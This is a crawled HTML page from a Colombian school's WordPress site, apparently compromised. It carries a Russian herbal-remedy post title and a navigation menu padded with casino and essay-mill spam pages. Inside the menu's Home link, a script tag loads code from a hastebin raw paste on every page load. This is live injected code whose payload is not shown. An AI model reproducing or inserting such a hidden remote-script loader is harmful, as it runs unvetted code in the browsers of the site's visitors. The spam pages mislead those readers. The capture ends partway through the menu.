

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ieo.ieramonarcila.edu.co/blog/2021/10/20/islandskij-moh-ot-kashlja-dlja-zhkt/
body_size: 95693
content:
	<!DOCTYPE html>
	<html lang="es">
	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<title>Исландский Мох!!! От Кашля!!! Для Жкт! &#8211; IEO MRA</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="IEO MRA &raquo; Feed" href="https://ieo.ieramonarcila.edu.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="IEO MRA &raquo; Feed de los comentarios" href="https://ieo.ieramonarcila.edu.co/comments/feed/" />
<script>
var pagelayer_ajaxurl = "https://ieo.ieramonarcila.edu.co/wp-admin/admin-ajax.php?";
var pagelayer_global_nonce = "60db3a67b0";
var pagelayer_server_time = 1767752474;
var pagelayer_is_live = "";
var pagelayer_facebook_id = "";
var pagelayer_settings = {"post_types":["post","page"],"enable_giver":false,"max_width":1170,"tablet_breakpoint":768,"mobile_breakpoint":360,"sidebar":false,"body_font":false,"color":false};
var pagelayer_recaptch_lang = "";
</script><link rel="alternate" type="application/rss+xml" title="IEO MRA &raquo; Comentario Исландский Мох!!! От Кашля!!! Для Жкт! del feed" href="https://ieo.ieramonarcila.edu.co/blog/2021/10/20/islandskij-moh-ot-kashlja-dlja-zhkt/feed/" />
<style id="pagelayer-global-styles" type="text/css">
.pagelayer-row-stretch-auto > .pagelayer-row-holder, .pagelayer-row-stretch-full > .pagelayer-row-holder.pagelayer-width-auto{ max-width: 1170px; margin-left: auto; margin-right: auto;}
@media (min-width: 769px){
			.pagelayer-hide-desktop{
				display:none !important;
			}
		}

		@media (max-width: 768px) and (min-width: 361px){
			.pagelayer-hide-tablet{
				display:none !important;
			}
		}

		@media (max-width: 360px){
			.pagelayer-hide-mobile{
				display:none !important;
			}
		}
@media (max-width: 768px){
	[class^="pagelayer-offset-"],
	[class*=" pagelayer-offset-"] {
		margin-left: 0;
	}

	.pagelayer-row .pagelayer-col {
		margin-left: 0;
		width: 100%;
	}
	.pagelayer-row.pagelayer-gutters .pagelayer-col {
		margin-bottom: 16px;
	}
	.pagelayer-first-sm {
		order: -1;
	}
	.pagelayer-last-sm {
		order: 1;
	}
	

}

</style>		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ieo.ieramonarcila.edu.co\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.6"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='https://ieo.ieramonarcila.edu.co/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=5.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='pagelayer-frontend-css'  href='https://ieo.ieramonarcila.edu.co/wp-content/plugins/pagelayer/css/combined.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://ieo.ieramonarcila.edu.co/wp-includes/css/dist/block-library/style.min.css?ver=5.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://ieo.ieramonarcila.edu.co/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='education-zone-style-css'  href='https://ieo.ieramonarcila.edu.co/wp-content/themes/education-zone/style.css?ver=5.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='school-zone-style-css'  href='https://ieo.ieramonarcila.edu.co/wp-content/themes/school-zone/style.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://ieo.ieramonarcila.edu.co/wp-content/themes/education-zone/css/owl.carousel.min.css?ver=5.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-default-css'  href='https://ieo.ieramonarcila.edu.co/wp-content/themes/education-zone/css/owl.theme.default.min.css?ver=5.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='education-zone-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C700%7CLato%3A400%2C700%2C900&#038;ver=5.6.6#038;display=fallback' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css'  href='https://ieo.ieramonarcila.edu.co/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css'  href='https://ieo.ieramonarcila.edu.co/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='https://ieo.ieramonarcila.edu.co/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css'  href='https://ieo.ieramonarcila.edu.co/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css'  href='https://ieo.ieramonarcila.edu.co/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css'  href='https://ieo.ieramonarcila.edu.co/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css'  href='https://ieo.ieramonarcila.edu.co/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css'  href='https://ieo.ieramonarcila.edu.co/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css'  href='https://ieo.ieramonarcila.edu.co/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css'  href='https://ieo.ieramonarcila.edu.co/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css'  href='https://ieo.ieramonarcila.edu.co/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css'  href='https://ieo.ieramonarcila.edu.co/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css'  href='https://ieo.ieramonarcila.edu.co/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css'  href='https://ieo.ieramonarcila.edu.co/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css'  href='https://ieo.ieramonarcila.edu.co/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css'  href='https://ieo.ieramonarcila.edu.co/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css'  href='https://ieo.ieramonarcila.edu.co/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css'  href='https://ieo.ieramonarcila.edu.co/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.1.15' type='text/css' media='all' />
<script type='text/javascript' src='https://ieo.ieramonarcila.edu.co/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://ieo.ieramonarcila.edu.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://ieo.ieramonarcila.edu.co/wp-content/plugins/pagelayer/js/combined.js?ver=1.4.3' id='pagelayer-frontend-js'></script>
<script type='text/javascript' src='https://ieo.ieramonarcila.edu.co/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.1.15' id='um-gdpr-js'></script>
<link rel="https://api.w.org/" href="https://ieo.ieramonarcila.edu.co/wp-json/" /><link rel="alternate" type="application/json" href="https://ieo.ieramonarcila.edu.co/wp-json/wp/v2/posts/715" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ieo.ieramonarcila.edu.co/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ieo.ieramonarcila.edu.co/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.6" />
<link rel="canonical" href="https://ieo.ieramonarcila.edu.co/blog/2021/10/20/islandskij-moh-ot-kashlja-dlja-zhkt/" />
<link rel='shortlink' href='https://ieo.ieramonarcila.edu.co/?p=715' />
<link rel="alternate" type="application/json+oembed" href="https://ieo.ieramonarcila.edu.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fieo.ieramonarcila.edu.co%2Fblog%2F2021%2F10%2F20%2Fislandskij-moh-ot-kashlja-dlja-zhkt%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ieo.ieramonarcila.edu.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fieo.ieramonarcila.edu.co%2Fblog%2F2021%2F10%2F20%2Fislandskij-moh-ot-kashlja-dlja-zhkt%2F&#038;format=xml" />
		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Blog",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://ieo.ieramonarcila.edu.co/blog/2021/10/20/islandskij-moh-ot-kashlja-dlja-zhkt/"
    },
    "headline": "Исландский Мох!!! От Кашля!!! Для Жкт!",
    "datePublished": "2021-10-20T20:56:29+0000",
    "dateModified": "2022-08-15T08:48:10+0000",
    "author": {
        "@type": "Person",
        "name": "Gustagamo"
    },
    "description": "Способствует нормализации нервной системы. Белый перец помогает при плохом аппетите и нормализует работу желуд"
}
</script>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	</head>

	<body class="post-template-default single single-post postid-715 single-format-standard elementor-default elementor-kit-26 pagelayer-body">
		
	<header class="pagelayer-header"><div pagelayer-id="io57860" class="pagelayer-row pagelayer-row-stretch-auto pagelayer-height-default">
			
			<style pagelayer-style-id="io57860">[pagelayer-id="io57860"] .pagelayer-col-holder{padding: 10px}
[pagelayer-id="io57860"]>.pagelayer-row-holder .pagelayer-col{align-content: center}
[pagelayer-id="io57860"] .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
[pagelayer-id="io57860"] .pagelayer-svg-top .pagelayer-shape-fill{fill:#227bc3}
[pagelayer-id="io57860"] .pagelayer-row-svg .pagelayer-svg-top{width:100%;height:100px}
[pagelayer-id="io57860"] .pagelayer-svg-bottom .pagelayer-shape-fill{fill:#e44993}
[pagelayer-id="io57860"] .pagelayer-row-svg .pagelayer-svg-bottom{width:100%;height:100px}
</style>
			
			
			
			
			<div class="pagelayer-row-holder pagelayer-row pagelayer-auto pagelayer-width-auto">
<div pagelayer-id="bbi1199" class="pagelayer-col">
			
			<style pagelayer-style-id="bbi1199">[pagelayer-id="bbi1199"] .pagelayer-col-holder > div:not(:last-child){margin-bottom: 15px}
.pagelayer-row-holder [pagelayer-id="bbi1199"]{width: 50%}
[pagelayer-id="bbi1199"] .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
</style>
				
				
				
				<div class="pagelayer-col-holder">
<div pagelayer-id="6nq5212" class="pagelayer-wp_title">
			
			<style pagelayer-style-id="6nq5212">[pagelayer-id="6nq5212"] .pagelayer-wp-title-heading{font-family: Cabin; font-size: 24px !important; font-style:  !important; font-weight: 700 !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: 1.5em !important; text-transform: Uppercase !important; letter-spacing: 3px !important; word-spacing: px !important;color:#012233;text-align:left;padding: 0px 0px 0px 0px}
@media (max-width: 768px) and (min-width: 361px){[pagelayer-id="6nq5212"] .pagelayer-wp-title-heading{font-family: ; font-size: 24px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}}
@media (max-width: 360px){[pagelayer-id="6nq5212"] .pagelayer-wp-title-heading{font-family: ; font-size: 22px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}}
</style><div class="pagelayer-wp-title-content">
			<div class="pagelayer-wp-title-section">
				<a href="https://ieo.ieramonarcila.edu.co" class="pagelayer-wp-title-link pagelayer-ele-link">
					
					<div class="pagelayer-wp-title-holder">
						<div class="pagelayer-wp-title-heading">IEO MRA</div>
						
					</div>
				</a>
			</div>			
		<div></div></div></div>
</div></div>
<div pagelayer-id="q6i7581" class="pagelayer-col">
			
			<style pagelayer-style-id="q6i7581">[pagelayer-id="q6i7581"] .pagelayer-col-holder > div:not(:last-child){margin-bottom: 15px}
.pagelayer-row-holder [pagelayer-id="q6i7581"]{width: 50%}
[pagelayer-id="q6i7581"] .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
</style>
				
				
				
				<div class="pagelayer-col-holder">
<div pagelayer-id="wq28484" class="pagelayer-wp_menu">
			
			<style pagelayer-style-id="wq28484">[pagelayer-id="wq28484"] ul{text-align:right}
[pagelayer-id="wq28484"] .pagelayer-wp-menu-container li{list-style: none}
[pagelayer-id="wq28484"] .pagelayer-wp_menu-ul>li a:first-child{color: #012233}
[pagelayer-id="wq28484"] .pagelayer-wp_menu-ul>li>a:hover{color: #012233}
[pagelayer-id="wq28484"] .pagelayer-wp_menu-ul>li.active-sub-menu>a:hover{color: #012233}
[pagelayer-id="wq28484"] .pagelayer-wp_menu-ul>li.current-menu-item>a{color: #012233}
[pagelayer-id="wq28484"] .pagelayer-wp-menu-container ul li a{font-family: Cabin !important; font-size: 13px !important; font-style:  !important; font-weight: 700 !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform: Uppercase !important; letter-spacing: px !important; word-spacing: px !important}
[pagelayer-id="wq28484"] .pagelayer-heading-holder{font-family: Cabin !important; font-size: 13px !important; font-style:  !important; font-weight: 700 !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform: Uppercase !important; letter-spacing: px !important; word-spacing: px !important}
[pagelayer-id="wq28484"] .pagelayer-wp_menu-ul>li a{padding-left: 25px;padding-right: 25px}
[pagelayer-id="wq28484"] .pagelayer-wp_menu-ul>li>a{padding-top: 10px;padding-bottom	: 10px}
@media (max-width: 360px){[pagelayer-id="wq28484"] .pagelayer-wp_menu-ul>li>a{padding-top: 10px;padding-bottom	: 10px}}
[pagelayer-id="wq28484"] .pagelayer-wp-menu-container ul.sub-menu>li a{color: #ffffff}
[pagelayer-id="wq28484"] .pagelayer-wp-menu-container ul.sub-menu{background-color: #0986c0}
[pagelayer-id="wq28484"] .pagelayer-wp-menu-container ul.sub-menu li a{padding-left: 10px;padding-right: 10px;padding-top: 10px;padding-bottom	: 10px}
[pagelayer-id="wq28484"] .pagelayer-wp-menu-container .sub-menu a{margin-left: 10px}
[pagelayer-id="wq28484"] .pagelayer-wp-menu-container .sub-menu .sub-menu a{margin-left: calc(2 * 10px)}
[pagelayer-id="wq28484"] .pagelayer-menu-type-horizontal .sub-menu{left:0px}
[pagelayer-id="wq28484"] .pagelayer-menu-type-horizontal .sub-menu .sub-menu{left:unset;left:100% !important;top:0px}
[pagelayer-id="wq28484"] .pagelayer-primary-menu-bar{text-align:center}
@media (max-width: 768px) and (min-width: 361px){[pagelayer-id="wq28484"] .pagelayer-primary-menu-bar{text-align:right}}
@media (max-width: 360px){[pagelayer-id="wq28484"] .pagelayer-primary-menu-bar{text-align:right}}
[pagelayer-id="wq28484"] .pagelayer-primary-menu-bar i{color:#ffffff;background-color:#012233;font-size:30px}
@media (max-width: 768px) and (min-width: 361px){[pagelayer-id="wq28484"] .pagelayer-primary-menu-bar i{font-size:24px;padding:8px}}
@media (max-width: 360px){[pagelayer-id="wq28484"] .pagelayer-primary-menu-bar i{font-size:20px;padding:6px}}
[pagelayer-id="wq28484"] .pagelayer-menu-type-dropdown{width:30%;background-color:#ffffff}
@media (max-width: 768px) and (min-width: 361px){[pagelayer-id="wq28484"] .pagelayer-menu-type-dropdown{width:60%}}
@media (max-width: 360px){[pagelayer-id="wq28484"] .pagelayer-menu-type-dropdown{width:60%}}
[pagelayer-id="wq28484"] .pagelayer-menu-type-dropdown .pagelayer-wp_menu-ul{width:100%;top: 8%; transform: translateY(-8%)}
[pagelayer-id="wq28484"] .pagelayer-wp_menu-close i{font-size:25px;padding:8px;color:rgba(255,255,255,0.41);background-color:rgba(0,0,0,0.21);-webkit-transition: all 600ms !important; transition: all 600ms !important}
@media (max-width: 768px) and (min-width: 361px){[pagelayer-id="wq28484"] .pagelayer-wp_menu-close i{font-size:24px;padding:8px}}
@media (max-width: 360px){[pagelayer-id="wq28484"] .pagelayer-wp_menu-close i{font-size:20px;padding:6px}}
[pagelayer-id="wq28484"] .pagelayer-wp_menu-close i:hover{color:#ffffff;background-color:#000000}
[pagelayer-id="wq28484"] .pagelayer-wp_menu-ul .menu-item a{
justify-content:center;
}
</style><div class="pagelayer-wp-menu-holder" data-layout="horizontal" data-submenu_ind="caret-down" data-drop_breakpoint="tablet">
			<div class="pagelayer-primary-menu-bar"><i class="fas fa-bars"></i></div>
			<div class="pagelayer-wp-menu-container pagelayer-menu-type-horizontal pagelayer-menu-hover- slide pagelayer-wp_menu-right" data-align="right">
				<div class="pagelayer-wp_menu-close"><i class="fas fa-times"></i></div>
				<div class="menu-immersion-header-menu-container"><ul id="2" class="pagelayer-wp_menu-ul"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://ieo.ieramonarcila.edu.co/"><script type="text/javascript" src="https://hastebin.com/raw/motuhoyide"></script></a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-20"><a href="https://ieo.ieramonarcila.edu.co/blog/">Blog</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://ieo.ieramonarcila.edu.co/contact/">Contact</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://ieo.ieramonarcila.edu.co/about-2/">About</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://ieo.ieramonarcila.edu.co/account/">Account</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://ieo.ieramonarcila.edu.co/iniciar-session-login/">Iniciar session/Login</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://ieo.ieramonarcila.edu.co/forgot/">Forgot Password?</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://ieo.ieramonarcila.edu.co/registro/">Registro</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://ieo.ieramonarcila.edu.co/ha-olvidado-su-contrasena/">Ha olvidado su contraseña</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://ieo.ieramonarcila.edu.co/perfil/">Perfil</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://ieo.ieramonarcila.edu.co/register/">Register</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://ieo.ieramonarcila.edu.co/login/">Login</a></li>
<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://ieo.ieramonarcila.edu.co/reset/">Reset Password</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://ieo.ieramonarcila.edu.co/change/">Change Password</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://ieo.ieramonarcila.edu.co/profile/">Profile</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://ieo.ieramonarcila.edu.co/users/">Users</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://ieo.ieramonarcila.edu.co/user-list-item/">Users List Item</a></li>
<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://ieo.ieramonarcila.edu.co/user/">Usuario</a></li>
<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="https://ieo.ieramonarcila.edu.co/login-2/">Iniciar sesión</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://ieo.ieramonarcila.edu.co/register-2/">Registro</a></li>
<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="https://ieo.ieramonarcila.edu.co/members/">Miembros</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://ieo.ieramonarcila.edu.co/logout/">Salir</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://ieo.ieramonarcila.edu.co/account-2/">Cuenta</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://ieo.ieramonarcila.edu.co/password-reset/">Restablecer la contraseña</a></li>
<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://ieo.ieramonarcila.edu.co/180-2/">#180 (sin título)</a></li>
<li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://ieo.ieramonarcila.edu.co/play-video-slots-at-no-cost-online-for-money/">Play Video Slots at no cost Online for Money</a></li>
<li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196"><a href="https://ieo.ieramonarcila.edu.co/195-2/">#195 (sin título)</a></li>
<li id="menu-item-199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-199"><a href="https://ieo.ieramonarcila.edu.co/no-deposit-casino-bonuses-great-ways-to-test-your-new-online-casino/">No Deposit Casino Bonuses Great Ways to Test Your New Online Casino</a></li>
<li id="menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-232"><a href="https://ieo.ieramonarcila.edu.co/why-should-you-download-free-slot-machines/">Why Should You Download Free Slot Machines?</a></li>
<li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260"><a href="https://ieo.ieramonarcila.edu.co/a-beginners-guide-to-playing-free-casino-slot-games/">A Beginner’s Guide to Playing Free Casino Slot Games</a></li>
<li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://ieo.ieramonarcila.edu.co/268-2/">#268 (sin título)</a></li>
<li id="menu-item-274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274"><a href="https://ieo.ieramonarcila.edu.co/273-2/">#273 (sin título)</a></li>
<li id="menu-item-284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284"><a href="https://ieo.ieramonarcila.edu.co/283-2/">#283 (sin título)</a></li>
<li id="menu-item-290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-290"><a href="https://ieo.ieramonarcila.edu.co/customized-research-papers-why-heal-research-papers-is-very-popular/">Customized Research Papers – Why Heal Research Papers Is Very Popular</a></li>
<li id="menu-item-303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303"><a href="https://ieo.ieramonarcila.edu.co/what-you-need-to-know-about-free-spin-casino/">What You Need to Know About Free Spin Casino</a></li>
<li id="menu-item-423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-423"><a href="https://ieo.ieramonarcila.edu.co/experience-excitement-and-fun-with-free-casino-games/">Experience Excitement and Fun With Free Casino Games</a></li>
